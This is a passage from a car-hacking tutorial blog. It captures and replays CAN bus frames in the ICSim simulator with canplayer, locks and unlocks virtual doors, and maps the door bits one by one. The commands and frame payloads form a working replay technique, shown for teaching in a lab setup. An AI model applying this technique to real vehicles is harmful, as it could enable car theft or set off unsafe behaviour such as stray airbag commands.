
The doors in the IC Simulator unlocked with this single CAN packet. Let’s inspect the contents of this packet.
(1654550641.304018) vcan0 19B#000000000000
The first highlighted section of the packet is the identifier. This means that the doors are identified with a device marker of the hexadecimal code of 19B. The second highlighted portion of the packet is the data. In this case, the data is all set to 0’s, so this isn’t very helpful for our needs to send the door instruction.
This is the reason we also locked the door in the beginning of our process. With the doors identifier known, we can search the original packet capture for that identifier to see what variations to the data portion of the packet exist. Let’s execute the grep command on the original file for 19B.
kali@kali:~/Documents/Car_Hacking/Demo$ grep 19B candump-2022-06-06_142359.log (1654550641.304018) vcan0 19B#000000000000 (1654550642.133853) vcan0 19B#00000F000000 (1654550642.366332) vcan0 244#000000019BWe can ignore the last line that is displayed in the output above, since the identifier doesn’t match what we are searching for. The door data packets are changed in the second nibble of the third byte. Let’s take the line with the F in the data section and make a new file, called “doorsLock.” We’ll then replay that and monitor the IC Simulator window to determine if this packet will lock all of the doors.
kali@kali:~/Documents/Car_Hacking/Demo$ echo '(1654550642.133853) vcan0 19B#00000F000000' > doorsLock
kali@kali:~/Documents/Car_Hacking/Demo$ canplayer -I doorsLock

The doors are now locked with a single data packet.
Analyzing the Data Further
We successfully captured and replayed the unlocking and locking of all the car doors through the CAN bus. We can further analyze the data and see if we can control the doors with more granularity than all or nothing. Let’s review the two CAN packets again:
(1654550641.304018) vcan0 19B#000000000000
(1654550642.133853) vcan0 19B#00000F000000
As we noted before, the data is changed on the second nibble of the third byte. If we break down this nibble down to its binary format, we can represent it like this:
| 8 | 4 | 2 | 1 | Hex |
|---|---|---|---|---|
| 0 | 0 | 0 | 0 | 0 |
| 1 | 1 | 1 | 1 | F |
The packet that unlocks all the doors represents that nibble as a 0. The packet that locks all doors represents the nibble as hexadecimal F. Breaking this down into binary gives 16 possible door combinations. Instead of testing all 16 variations, let’s try to manually identify which bit controls which door. To do this, we can think of creating 4 more files with the following organization:
| 8 | 4 | 2 | 1 | Hex | Door |
|---|---|---|---|---|---|
| 1 | 0 | 0 | 0 | 8 | ? |
| 0 | 1 | 0 | 0 | 4 | ? |
| 0 | 0 | 1 | 0 | 2 | ? |
| 0 | 0 | 0 | 1 | 1 | ? |
Now, we can create and replay 4 separate files to identify which bit controls which door. The new data packets will look like this, where each will be in its own file:
(1654550641.304018) vcan0 19B#000008000000
(1654550642.133853) vcan0 19B#000004000000
(1654550641.304018) vcan0 19B#000002000000
(1654550642.133853) vcan0 19B#000001000000
kali@kali:~/Documents/Car_Hacking/Demo$ echo '(1654550642.133853) vcan0 19B#000008000000' > doors8
kali@kali:~/Documents/Car_Hacking/Demo$ echo '(1654550642.133853) vcan0 19B#000004000000' > doors4
kali@kali:~/Documents/Car_Hacking/Demo$ echo '(1654550642.133853) vcan0 19B#000002000000' > doors2
kali@kali:~/Documents/Car_Hacking/Demo$ echo '(1654550642.133853) vcan0 19B#000001000000' > doors1
Replaying each of these doors# files results in the following findings:
| 8 | 4 | 2 | 1 | Hex | Door |
|---|---|---|---|---|---|
| 1 | 0 | 0 | 0 | 8 | Rear Passenger |
| 0 | 1 | 0 | 0 | 4 | Rear Drivers |
| 0 | 0 | 1 | 0 | 2 | Front Passenger |
| 0 | 0 | 0 | 1 | 1 | Front Drivers |

If we consider the action of each door, a 1 is the action to lock the door and a 0 is to unlock the door. As such, when we identified our doors, the identified door was given the instruction to lock the door, while the rest were given the instruction to unlock. Now, we can make any variation of the data to lock or unlock doors in the vehicle.
Let’s take a look at one last example before concluding this article. If we want to lock both the back doors of the vehicle and unlock the front doors, how can we modify the binary in the CAN packet?
| Rear Passenger | Rear Driver’s | Front Passenger | Front Driver’s | |
|---|---|---|---|---|
| 8 | 4 | 2 | 1 | Hex |
| ? | ? | ? | ? | ? |
If an unlock bit is 0, then we can fill the front doors with the value of 0. A value of 1 will result in locking the doors, so the outcome would be:
| Rear Passenger | Rear Driver’s | Front Passenger | Front Driver’s | |
|---|---|---|---|---|
| 8 | 4 | 2 | 1 | Hex |
| 1 | 1 | 0 | 0 | C |
The binary result of this would be 1(8) + 1(4) + 0(2) + 0(1) = 8+4+0+0 = 12. 12 in hexadecimal format is C. This changes our CAN packet to:
(1654550641.304018) vcan0 19B#00000C000000
Let’s create another file with this packet, and call it “unlockFront.” We can test this packet by replaying it into the network and monitoring the result.

We successfully have control of each door and can make any combination of unlocked/locked doors we want.
Want to Learn More?
As was credited earlier in this article, a great resource for learning more about car hacking and a deeper dive into the subject is covered in Craig Smith’s book: The Car Hacker’s Handbook. If you’d like to get more real-world experience hacking cars, I would also recommend checking into the Car Hacking Village community. Some other valuable resources are CSS Electronics and Illmatics.
Conclusion
In this article, we were able to define what a CAN bus is, how it plays into vehicular communications, setting up the tools needed to conduct a simulation, and controlling each individual door in the virtual vehicle to send the unlock or lock command.
Car hacking can be a bit of a risk, so we recommend exercising this knowledge either in a simulated environment or with caution. When I attempted to do this on my personal vehicle, I was stranded for 4 hours and ended up being late for an appointment I had… I won’t lie to you, it was a terrifying experience that caused a lot of sweat. Fortunately, there weren’t any negative long term effects, but tinkering with your primary mode of transportation may not be the most ideal situation if something goes wrong. There are also unintended actions that could result in a stray identifier being sent – such as deploying the airbags. If you decide to take on trying to hack a real vehicle, please be sure to account for any possibility, and do so at your own risk.
Thank you so much for taking the time to check out this article. I hope you found it interesting and possibly can use this to spark new creative approaches when doing analysis of the unknown.
References
- Kali Linux – The most advanced penetration testing distribution
- CANtact Pro – An open source tool for talking to Controller Area Network (CAN) devices
- CANtact HW – The hardware design files for the CANtact tool
- ICSim – Instrument Cluster Simulator
- socketcand – Server to access CAN sockets over ASCII protocol
- Car Hacking Village – Great community of car hackers
- CSS Electronics – CANbus intro tutorials
- Illmatics – Resource for tools and information